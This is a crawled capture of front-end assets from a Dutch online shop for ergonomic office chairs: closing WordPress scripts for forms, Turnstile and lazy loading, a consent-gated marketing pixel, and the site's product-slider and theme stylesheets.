<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="gform_turnstile_vendor_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityformsturnstile/assets/js/dist/vendor-theme.min.js?ver=1.4.0" id="gform_turnstile_vendor_theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityformsturnstile/assets/js/dist/scripts-theme.min.js?ver=1.4.0" id="gform_turnstile_theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script type="text/plain" data-cookieconsent="marketing">
	if (typeof _ac=="undefined") {var _ac = {}; }
	_ac.product = '3045';

	(function(d, t) {
		var a = d.createElement(t), s = d.getElementsByTagName(t)[0];
		a.async = a.src = '//pixel.adcrowd.com/smartpixel/6e923226e43cd6fac7cfe1e13ad000ac.js';
		s.parentNode.insertBefore(a, s);
	} (document, 'script'));
</script>








</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/default.css?ver=1766551438
body_size: 219
content:
@import url(//fonts.googleapis.com/css?family=Lato:300,400,700);@font-face{font-display:swap;font-family:'codropsicons';src:url(../../../../../../../plugins/wpb-woo-product-slider-pro/fonts/codropsicons/codropsicons.eot);src:url('../../../../../../../plugins/wpb-woo-product-slider-pro/fonts/codropsicons/codropsicons.eot?#iefix') format('embedded-opentype'),url(../../../../../../../plugins/wpb-woo-product-slider-pro/fonts/codropsicons/codropsicons.woff) format('woff'),url(../../../../../../../plugins/wpb-woo-product-slider-pro/fonts/codropsicons/codropsicons.ttf) format('truetype'),url('../../../../../../../plugins/wpb-woo-product-slider-pro/fonts/codropsicons/codropsicons.svg#codropsicons') format('svg');font-weight:400;font-style:normal}body,html{font-size:100%;padding:0;margin:0}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}a{color:#888;text-decoration:none}a:hover,a:active{color:#333}.container>header{margin:0 auto;padding:2em;text-align:center;background:rgba(0,0,0,.01)}.container>header h1{font-size:2.625em;line-height:1.3;margin:0;font-weight:300}.codrops-top{background:#fff;background:rgba(255,255,255,.6);text-transform:uppercase;width:100%;font-size:.69em;line-height:2.2}.codrops-top a{padding:0 1em;letter-spacing:.1em;color:#888;display:inline-block}.codrops-top a:hover{background:rgba(255,255,255,.95);color:#333}.codrops-top span.right{float:right}.codrops-top span.right a{float:left;display:block}.codrops-icon:before{font-family:'codropsicons';margin:0 4px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.codrops-icon-drop:before{content:"\e001"}.codrops-icon-prev:before{content:"\e004"}.codrops-icon-archive:before{content:"\e002"}.codrops-icon-next:before{content:"\e000"}.codrops-icon-about:before{content:"\e003"}.codrops-demos{padding-top:1em;font-size:.9em}.codrops-demos a{display:inline-block;margin:.5em;padding:.7em 1.1em;border:3px solid #b3b9bf;color:#b3b9bf;font-weight:700}.codrops-demos a:hover,.codrops-demos a.current-demo,.codrops-demos a.current-demo:hover{border-color:#2c3f52;color:#2c3f52}@media screen and (max-width:25em){.codrops-icon span{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/main.css?ver=1766551438
body_size: 680
content:
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed);body{-webkit-backface-visibility:hidden}.owl-text-center{text-align:conter}.wpb_slider_area .item{margin:4px}.wpb_wps_tran,.wpb_slider_area .ben-box .item,.wpb_slider_area .ben-box .wpb_pro_cat a,.ben-box figcaption h3.pro_title a,.ben-box figcaption a.button,.wpb_woo_slider .added_to_cart,.grid figcaption a,.woocommerce-page .grid figcaption a,.woocommerce-page .ben-box figcaption a,.wpb_woo_slider.owl-theme .owl-controls .owl-page{-webkit-transition:0.3s all ease-out;-moz-transition:0.3s all ease-out;-o-transition:0.3s all ease-out;transition:0.3s all ease-out}.wpb_area_title{margin:0 0 36px 0;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;font-weight:400}.wpb_slider_area img{display:block;width:100%;height:auto;max-width:100%}.wpb_slider_area .product_type_variable .price_area_fix ins .pro_price_area{display:inline-block;padding:0 5px}.wpb_slider_area .cs-style-3 .item img{box-shadow:0 0 2px rgba(0,0,0,.2)}.wpb_slider_area .p_price{text-align:center;font-size:14px;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;font-size:16px;-webkit-font-smoothing:auto}.woocommerce-page .grid figcaption a:active,.woocommerce-page .ben-box figcaption a:active{top:inherit}.woocommerce-page .grid figcaption a,.woocommerce-page .ben-box figcaption a{box-shadow:none;border:none;border-radius:0;font-weight:lighter;text-shadow:none}.grid figcaption a:hover{text-decoration:none}img.wpb_pro_img{border-radius:0px!important;box-shadow:none!important}.img_fix img{margin-bottom:-7px!important}.wpb_slider_area ins{background:transparent!important;text-decoration:none}.small_layout .cs-style-3 figcaption a{width:100%;right:0;padding:5px 0;bottom:0}.grid.cs-style-3 .wpb_pro_cat{display:none}.wpb_slider_area .grid figcaption h3{font-family:'Roboto Condensed',sans-serif;font-weight:400;font-size:16px;line-height:20px;margin:0}.wpb_slider_area .grid figcaption h3 a{border:0;letter-spacing:0}.wpb_slider_area .grid figcaption a.button,.wpb_slider_area .grid figcaption .added_to_cart{display:inline-block;overflow:hidden;padding:3px 20px;margin-top:5px;margin-bottom:8px!important;border:1px solid #a5a5a5;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;font-weight:400;font-size:15px;line-height:25px;-webkit-font-smoothing:auto}.wpb_slider_area .grid figcaption a.added{display:none}.wpb_slider_area .grid .product_type_variable .price_area_fix del{display:none}.wpb_slider_area .grid .price_area_fix del,.wpb_slider_area .grid .price_area_fix ins{display:inline-block;width:30%}.wpb_slider_area .grid figcaption del span.amount,.wpb_slider_area .grid figcaption del{color:#a5a5a5!important}.ben-box a.wpb_pro_img_url{display:block;overflow:hidden;border:0!important}.ben-box a.wpb_pro_img_url:hover img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.ben-box figcaption{text-align:center;display:block;overflow:hidden}.ben-box figcaption h3.pro_title{margin-top:2px!important;margin-bottom:0!important}.ben-box figcaption h3.pro_title a{font-family:'Roboto Condensed',sans-serif;font-weight:400;color:#111;font-size:16px;line-height:20px;letter-spacing:0;border:0!important;-webkit-font-smoothing:auto}.ben-box figcaption del .pro_price_area .amount{text-decoration:none;color:#666}.ben-box figcaption .pro_price_area .amount{text-decoration:none}.ben-box figcaption del{color:#a5a5a5!important}.ben-box figcaption .pro_price_area{line-height:21px}.ben-box figcaption a.button,.ben-box .added_to_cart{display:inline-block;overflow:hidden;padding:10px 20px!important;margin-bottom:8px!important;border:1px solid #a5a5a5;margin-top:10px;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;font-weight:400;font-size:15px;line-height:15px;-webkit-font-smoothing:auto}.ben-box figcaption a.added{display:none}.ben-box figcaption a.button:hover{text-decoration:none;color:#fff}.wpb_slider_area .ben-box .item{border:1px solid #ccc;margin-bottom:1px!important}.wpb_slider_area .ben-box .wpb_pro_cat{display:block;margin-top:10px}.wpb_slider_area .ben-box .wpb_pro_cat a{font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;font-weight:400;font-size:12px;border:0;-webkit-font-smoothing:auto}.wpb_slider_area .ben-box figcaption del span.amount{font-size:13px;color:#a5a5a5!important;font-weight:400;font-family:'Roboto Condensed',sans-serif}.wpb_slider_area .owl-buttons{position:absolute;top:-59px;right:0}.wpb_slider_area .owl-theme .owl-controls .owl-page span{display:block}.wpb_slider_area .owl-theme .owl-controls .owl-page{margin:0 10px;width:16px;height:16px;border-radius:50%}.wpb_slider_area{position:relative}.wpb_slider_area .owl-theme .owl-controls .owl-buttons div{background:transparent!important;border:1px solid #ccc;padding:4px 11.5px;margin:5px 3px;opacity:1;-webkit-transition:0.3s all ease-out;-moz-transition:0.3s all ease-out;-o-transition:0.3s all ease-out;transition:0.3s all ease-out}.wpb_slider_area .owl-theme .owl-controls .owl-buttons div i{color:#ccc;font-size:18px;line-height:20px;-webkit-transition:0.3s all ease-out;-moz-transition:0.3s all ease-out;-o-transition:0.3s all ease-out;transition:0.3s all ease-out}.ben-box a img{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;-ms-transition:all 0.25s linear;transition:all 0.25s linear}.wpb_woo_slider.owl-theme .owl-controls .owl-page{opacity:.5}.wpb_woo_slider.owl-theme .owl-controls .owl-page.active,.wpb_woo_slider.owl-theme .owl-controls .owl-page:hover{opacity:1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/themes/canvas/includes/integrations/gravity-forms/css/gravity-forms.css?ver=1766551438
body_size: -436
content:
.gform_wrapper .ginput_complex label,.gform_wrapper .gfield_time_hour label,.gform_wrapper .gfield_time_minute label,.gform_wrapper .gfield_date_month label,.gform_wrapper .gfield_date_day label,.gform_wrapper .gfield_date_year label,.gform_wrapper .instruction{margin-top:-8px;font-size:12px;color:#888}.gform_wrapper .gsection{border-bottom:1px solid #e6e6e6}.gform_wrapper input[type=text],.gform_wrapper input[type=url],.gform_wrapper input[type=email],.gform_wrapper input[type=tel],.gform_wrapper input[type=number],.gform_wrapper input[type=password]{font-size:12px;padding:5px}.gform_wrapper textarea{font-size:12px;padding:5px}.gform_wrapper ul li.gfield{margin-bottom:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/spinalis/custom.css
body_size: 4206
content:
/* Style.css aanpassingen */
.single-product .woocommerce-Tabs-panel > h2 {
    display: none;
}
ul.berocket_aapf_widget li::marker, .berocket_aapf_widget li::before  {
    list-style: none !important;
    padding: 0;
    display:none!important;
}
#fcr_widget-2.widget.widget_fcr_widget {
    display: none !important;
    visibility: hidden !important;
}
/* Algemeen */
#hoofdmenu-sub a {
    color: #555;
}
#reviews img.avatar {
display: none;
}
li.reviews_tab {
display: none;
}
#hoofdmenu-sub a:hover {
    color: #D2113D;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
}
#logo {
    float: left;
    max-width: 17%;
    position: absolute;
    top: 35px;
    z-index: 1000;
}

#logo img {
	height: 100%;
}
.fa.fa-star, .fa.fa-star-half-o {
    color: #FFD55A!important;
}
.postid-74 .woocommerce-tabs.wc-tabs-wrapper {
    display: none;
}
.review-block {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 2px solid #eee;
    border-radius: 5px;
    padding: 5%;
    text-align: center;
}
/* Header */
#header {
    background-position: top;
    padding: 10px 0;
    height: 120px;
}
.header-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: right;
}
#tagline {
    width: 50%;
    height: 60px;
    float: left;
    margin-left: 24%;
    margin-top: 2%;
    text-transform: uppercase;
}
#tagline h2 {
    font-weight: 400;
}
#tagline h3 {
    font-size: 18px;
    font-weight: 400;
}
#social-icons {
    float: right;
    font-size: 20px;
}
#social-icons ul {
    margin-top: 6%;
}
#social-icons ul li {
    display: inline-block;
    padding: 0 0 0 18px;
}
#social-icons ul li a {
    color: #425663 !important;
}
i.fa.fa-whatsapp{
    color: #25D366;
}
.ubermenu .ubermenu-target {
    display: inline-block;
    text-decoration: none;
    position: relative;
}
.ubermenu .ubermenu-nav .ubermenu-column-full {
    width: 102px;
}
#ubermenu-nav-hoofdmenu-7 {
    max-width: 1100px;
    margin: 0 auto;
}
#ubermenu-nav-hoofdmenu-7  #menu-item-551 a{
    padding: 10px 24px ;
}
#ubermenu-nav-hoofdmenu-7  .fa{
    font-size: 28px;
}
.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink, .ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target, .ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 15px 16px;
}
#hoofdmenu-sub {
    max-width: 1100px;
    margin: 0 auto;
    margin-bottom: 7%;
}
#hoofdmenu-sub ul{
    float: right;
    display: inline-block;
}
#hoofdmenu-sub ul li {
    display: inline-block;
    padding: 0 16px;
    border-left: 1px solid;
    text-transform: uppercase;
    color: #425663;
}
#hoofdmenu-sub ul li:last-child {
    padding: 0 0 0 18px;
}
#ubermenu-topmenu-8 ul li a {
    padding: 5px 0;
}
#ubermenu-topmenu-8 .ubermenu-content-block {
    padding: 0 !important;
}
.ubermenu-vertical .ubermenu-item-level-0 {
    display: inline-block;
    padding: 0 10px;
}
.usp-list {
    margin: 0 !important;
    padding: 0 0 30px !important;
}
.koptop-call-to-action{
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(left,  #ffffff 0%, #f7f7f7 17%, #eaeaea 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(17%,#f7f7f7), color-stop(100%,#eaeaea)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* IE10+ */
    background: linear-gradient(to right,  #ffffff 0%,#f7f7f7 17%,#eaeaea 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eaeaea',GradientType=1 ); /* IE6-9 */
    border-radius: 5px;
    padding:1% 7%;
    height:80px;
    border:1px solid #e4e4e4;
    margin:0 auto;
    width:85%;
}
.koptop-inside-left-cta {
    clear: both;
    position: relative;
    width: 100%;
}
.koptop-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    width: 100%;
}
.pro-btn1 {
    background: #ffd65e; /* Old browsers */
    background: -moz-linear-gradient(left,  #ffd65e 0%, #febf04 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffd65e), color-stop(100%,#febf04)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* IE10+ */
    background: linear-gradient(to right,  #ffd65e 0%,#febf04 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e', endColorstr='#febf04',GradientType=1 ); /* IE6-9 */
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    font-weight: 600;
    font-size:16px;
    /* margin-top: 5%; */
    margin: 5px auto 0;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none !important;
    width: 250px;
    -webkit-transition: font-size 0.3s;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    transition: font-size 0.3s;
}

.pro-btn2 {
    background: #ffd65e; /* Old browsers */
    background: -moz-linear-gradient(left,  #ffd65e 0%, #febf04 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffd65e), color-stop(100%,#febf04)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* IE10+ */
    background: linear-gradient(to right,  #ffd65e 0%,#febf04 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e', endColorstr='#febf04',GradientType=1 ); /* IE6-9 */
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    font-weight: 600;
    font-size: 12px;
    margin-top: 3%;
    padding: 10px 0;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none !important;
    width: 190px;
    -webkit-transition: font-size 0.3s;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    transition: font-size 0.3s;
}
.pro-btn2:hover {
    font-size:14px;
    -webkit-transition: font-size 0.3s;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    transition: font-size 0.3s;
}
.rugklacht-btn {
    background: #ffd65e; /* Old browsers */
    background: -moz-linear-gradient(left,  #ffd65e 0%, #febf04 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffd65e), color-stop(100%,#febf04)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #ffd65e 0%,#febf04 100%); /* IE10+ */
    background: linear-gradient(to right,  #ffd65e 0%,#febf04 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e', endColorstr='#febf04',GradientType=1 ); /* IE6-9 */
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    font-weight: 600;
    font-size:14px;
    margin-top: 5%;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none !important;
    width: 350px;
    -webkit-transition: font-size 0.3s;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    transition: font-size 0.3s;
}
.rugklacht-btn:hover {
    font-size:16px;
    -webkit-transition: font-size 0.3s;
    -moz-transition: font-size 0.3s;
    -o-transition: font-size 0.3s;
    transition: font-size 0.3s;
}
.koptop-inside-left-cta > h1 {
    font-size: 35px;
    margin: 0;
    text-transform: uppercase;
}

/* Body */
    /* Product slider */
.wpb_slider_area .amount.p_price {
    color: #fff !important;
    font-size: 22px;
}

.usp-list i {
    color: #febf04;
    font-size: 26px;
    line-height: 1.3em;
    margin-right: 2%;
}
/* Landingspage .page-id-503 */
.page-id-503 h2 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    color: rgb(188, 0, 25);
    font-style: italic;
    font-weight: 400;
}
.page-id-503 .koptop-call-to-action {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffffff 0%, #f7f7f7 17%, #eaeaea 100%) repeat scroll 0 0;
    border: 1px solid #e4e4e4;
    border-radius: 5px;
    height: 80px;
    margin: 0 auto;
    padding: 0;
    width: 100%;
}
.page-id-503 .koptop-inside-left-cta {
    clear: both;
    float: left;
    padding: 0 2%;
    position: relative;
    width: 70%;
}
.page-id-503 .koptop-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: left;
    width: 26%;
}
.page-id-503 .pro-btn1 {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffd65e 0%, #febf04 100%) repeat scroll 0 0;
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 9%;
    padding: 15px 0;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: font-size 0.3s ease 0s;
    width: 170px;
}
.page-id-503 .review-block {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 2px solid #eee;
    border-radius: 5px;
    padding: 5%;
    text-align: left;
}
#tagline h2 {
    border-bottom: 0px solid #eee;
    border-top: 0px solid #eee;
    color: rgb(188, 0, 25);
    font-style: italic;
    font-weight: 400;
}
h2 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    color: rgb(188, 0, 25);
    font-style: italic;
    font-weight: 400;
    padding: 1% 0;
}


/* Landingspage .page-id-530 */
.page-id-530 h2 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    color: rgb(188, 0, 25);
    font-style: italic;
    font-weight: 400;
}
.lp-info-block h3 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    color: rgb(188, 0, 25);
    font-size: 20px;
    font-style: italic;
    font-weight: 400;
    margin: 0 0 7% !important;
    padding: 10px 0;
    text-align: center;
}
.lp-info-block-last h3 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    color: rgb(188, 0, 25);
    font-size: 20px;
    font-style: italic;
    font-weight: 400;
    margin: 0 0 1% !important;
    padding: 10px 0;
    text-align: center;
}
.page-id-530 .koptop-call-to-action {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffffff 0%, #f7f7f7 17%, #eaeaea 100%) repeat scroll 0 0;
    border: 1px solid #e4e4e4;
    border-radius: 5px;
    height: 80px;
    margin: 0 auto;
    padding: 0;
    width: 100%;
}
.page-id-530 .koptop-inside-left-cta {
    clear: both;
    float: left;
    padding: 0 2%;
    position: relative;
    width: 70%;
}
.page-id-530 .koptop-inside-right-cta {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    float: left;
    width: 26%;
}
.page-id-530 .pro-btn1 {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #ffd65e 0%, #febf04 100%) repeat scroll 0 0;
    border-radius: 6px;
    color: #425663 !important;
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 9%;
    padding: 15px 0;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: font-size 0.3s ease 0s;
    width: 170px;
}
.page-id-530 .review-block {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 2px solid #eee;
    border-radius: 5px;
    padding: 5%;
    text-align: left;
}
.landingsidebar-widget h3 {
    border-bottom: 2px solid #415663;
    color: #bc0019;
    font-size: 20px;
    font-weight: 400;
    padding: 0 0 5px;
    margin-bottom:5px;
}
.usp-list > li {
    list-style-position: inside;
    list-style-type: none;
    padding: 0 0 0 26px;
    text-indent: -1.9em;
}
.usp-list > li:before {
    content:"\f00c";
    font-family: FontAwesome;
    font-display: auto;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #febf04;
    font-size: 20px;
    line-height: 1.3em;
    margin-right: 2%;
}

/* Footer */
#sub-footer-bg {
    background: #425663;
}
#sub-footer {
    width: 1140px;
    margin: 0 auto;
    background: #425663;
    padding: 5px 0;
}
#sub-footer ul {
    padding:2px 0;
    text-align: center;
}
#sub-footer ul li {
    display: inline;
    padding: 10px 16px;
}
#sub-footer .fa {
    font-size: 20px;
    border-radius: 20px;
    padding: 6px;
    width: 20px;
    height: 20px;
    color: #fff;
}
#sub-footer .fa-twitter {
    background-color: #78CDF0;
    border: 1px solid #78CDF0;
}
#sub-footer .fa-facebook {
    background-color: #537BBD;
    border: 1px solid #537BBD;
}
#sub-footer .fa-google-plus {
    background-color: #BA3321;
    border: 1px solid #BA3321;
}
#sub-footer .fa-linkedin {
    background-color: #2085C7;
    border: 1px solid #2085C7;
}
#sub-footer .fa-youtube {
    background-color: #E9654B;
    border: 1px solid #E9654B;
}
#footer-widgets-container {
    background-color: #F5F3F2;
}
#footer-widgets ul {
    list-style: none;
}
#footer-container {
    background-color: #ffffff;
    color: #333333;
    border-top: 0 solid;
}
#footer-container p{
    color: #333333;
}
#footer-container a{
    color: #333333;
}
#footer-container a:hover{
    color: #333333;
    text-decoration: underline;
}

.term-description > h2 {
    font-style: italic;
    font-weight: 400;
    margin-top: -2%;
    padding: 1% 0;
}
.related.products > h2 {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    font-style: italic;
    font-weight: 400;
    padding: 2% 0;
}
.entry img, img.thumbnail, #portfolio .group.portfolio-img img {
    border: 0px !important;
    opacity:1;
    transition:opacity 0.3s;
}
.entry img:hover, img.thumbnail:hover, #portfolio .group.portfolio-img img:hover {
    opacity:0.7;
    transition:opacity 0.3s;
}

.page-title, .post .title, .page .title {
    display: none;
}

/* Woocommerce */
.wc-cart-shipping-notice > small {
    display: none;
}
.wc-proceed-to-checkout h5 {
    margin-bottom: 25px;
}
.woocommerce-message {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 2px solid #eee;
}
.cart thead tr th {
    padding: 10px 1.8% !important;
}
.tax-product_cat #main .term-description h1 {
    display: block;
    margin: 0 0 20px;
    width: 100%;
}
.tax-product_cat #main p, .tax-product_cat #main h2 {
    margin-bottom: 20px;
}
.koptop-inside-left-cta-categorie > h1 {
    margin: 0 !important;
}

.woo-sc-button.custom{
    background: #bc0019 none repeat scroll 0 0!important;
    border: medium none;
    color:#fff!important;
}
.cart_item td.product-thumbnail {
    text-align: center !important;
    width: 100px;
}
.checkout-button.button.alt.wc-forward {
    background: #ffd350 none repeat scroll 0 0 !important;
    color: #343434 !important;
    font-weight: 600 !important;
}
table.cart img {
    width: 82px!important;
}
#be_compare_features_table tbody td {
    border-bottom: 1px solid #eee;
    overflow: hidden;
    white-space: normal !important;
}
